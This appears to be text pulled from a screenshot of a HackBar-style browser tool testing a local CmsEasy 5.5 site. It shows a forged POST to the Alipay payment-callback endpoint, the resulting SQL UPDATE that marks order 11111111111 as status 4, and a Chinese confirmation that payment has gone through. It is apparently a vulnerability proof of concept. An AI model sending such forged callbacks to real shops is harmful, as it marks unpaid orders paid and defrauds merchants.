 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/CmsEasy_5.5_UTF-8_20140802/index.php?case=archive&act=respond&code=alipay
Split URL
Execute
Enable Post data Enable Referrer
Post data
out_trade_no=11111111111&trade_status=WAIT_SELLER_SEND_GOODS
UPDATE `cmseasy_p_orders` SET `id`= '11111111111',`status`= '4' WHERE `id`='11111111111'
已经付款，跳转到订单查询
确定